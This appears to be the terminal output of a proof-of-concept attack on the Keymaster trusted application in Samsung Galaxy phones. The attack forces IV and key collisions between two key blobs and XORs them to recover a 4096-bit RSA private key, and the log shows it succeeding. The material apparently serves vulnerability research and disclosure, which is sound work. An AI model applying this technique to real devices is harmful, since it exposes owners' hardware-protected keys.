 o1s:/data/local/tmp # ./poc_rsa.sh
We show an attack on the Keymaster TA in Samsung Galaxy devices: we will force a collision in both the encryption key and the IV that are used to
encrypt two key blobs - blob_a (unknown target key) and blob_b (known key) - then xor the encrypted data of blob_a with
the encrypted data of blob_b and with the known plaintext of blob_b to recover the plaintext of blob_a.

In reality blob_a is unknown. For the purposes of the PoC, we use a known key for blob_a and show that we can fully recover it from the xor of its
encrypted key material with the encrypted key material of blob_b (that collides with it) and the known key material of blob_b.
Other ways to verify the correctness of the recovered key include performing a cryptographic operation (e.g. sign/decrypt)
with blob_a and with the recovered key and verifying that the outputs are equal.

In this demo, we import key_1_4096.der (DER of 4096-bit RSA key) as blob_a,
then import a known key blob as blob_b with colliding encryption key and IV and
recover the key material of blob_a.

5a3b213dad66a882bf6fafdcf99d00326463b8e2629bcfc5490e4db42396c6a5  key_1_4096.der
Attack log: /data/local/tmp/attack.log
----------------------------------------------------------------------------------------------------
1. Importing key_1_4096.der to a v15 ekey blob...done
----------------------------------------------------------------------------------------------------
2. Importing a known v15 key blob (key_2_4096.der) with the same IV, app id and app data that were used to create blob_a...done
Note: the length of the known key must be at least as long as than the unknown
----------------------------------------------------------------------------------------------------
3. Xor the known key material of blob_b with the encrypted key material of blob_b and the encrypted key material of blob_a...done
----------------------------------------------------------------------------------------------------
key_1_4096.der has 2348 bytes, key_2_4096.der has 2350 bytes and recovered-blob_a has 2350 bytes
since recovered-blob_a has extra bytes, truncate it to 2348 bytes (truncated-recovered-blob_a.bin)

comparing the truncated recovered key against the key we imported for blob_a (key_1_4096.der)...done
5a3b213dad66a882bf6fafdcf99d00326463b8e2629bcfc5490e4db42396c6a5  truncated-recovered-blob_a.bin
successully recovered key material!